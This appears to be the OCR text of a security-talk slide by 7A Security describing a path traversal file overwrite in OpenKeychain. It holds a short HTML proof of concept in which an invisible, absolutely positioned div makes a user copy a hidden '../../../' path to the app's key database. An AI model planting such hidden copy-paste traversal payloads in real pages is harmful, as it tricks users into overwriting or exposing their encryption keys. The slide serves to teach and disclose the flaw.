 Solution: File overwrite via path traversal
→ User sees unselectable text
→ When the user copies the text, they are copying something else
Abraham Aranguren
<html><body>
<div style="-webkit-user-select: none;"><h1>Just select aaaall this text and
copy paste it!</h1></div>
<div style="-webkit-user-select: text; z-index:10; opacity: 0; position:
absolute; top: 20px;"><font
size=4>../../../data/data/org.sufficientlysecure.keychain/databases/openkeychain.
db</font></div></body>
</html>
7A
SECURITY
+ 7asecurity.com
00:23:41